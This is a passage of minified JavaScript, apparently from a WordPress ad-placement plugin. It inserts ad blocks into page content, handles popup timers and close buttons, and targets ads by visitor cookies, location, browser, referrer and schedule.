e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(S=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",S)),"true"===L.close&&(k=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",k),fpm_body.addEventListener("mouseleave",k)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,S,k,N;function I(){var e;document.removeEventListener("scroll",S),"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var 